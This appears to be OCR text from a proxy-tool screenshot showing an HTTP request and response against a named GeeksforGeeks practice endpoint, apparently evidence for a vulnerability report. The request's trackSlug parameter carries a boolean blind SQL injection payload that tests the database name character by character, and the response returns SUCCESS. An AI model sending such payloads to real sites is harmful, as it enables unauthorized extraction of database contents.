 Request
Raw Params Headers Hex
POST /ajax/trackQuizProblem.php HTTP/1.1
Host: practice.geeksforgeeks.org
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://practice.geeksforgeeks.org/tracks/PC-W1-I/?batchId=131
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 98
Connection: close
Cache-Control: max-age=0
requestType=fetchSolvedQuizQuestions&trackSlug=PC-W1-I59391638' or substring(database(),2,1)='f'#
Response
Render JSON Beautifier
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 01 Apr 2019 14:46:40 GMT
Server: Apache
Strict-Transport-Security:
max-age=3600; includeSubDomains
Access-Control-Allow-Methods: POST,
GET, OPTIONS, DELETE, PUT
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: max-age=2,
must-revalidate
Pragma: no-cache
Access-Control-Allow-Credentials: true
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Connection: keep-alive, close
Content-Length: 42
Content-Type: text/html; charset=UTF-8
{"status":"SUCCESS","response":[0]}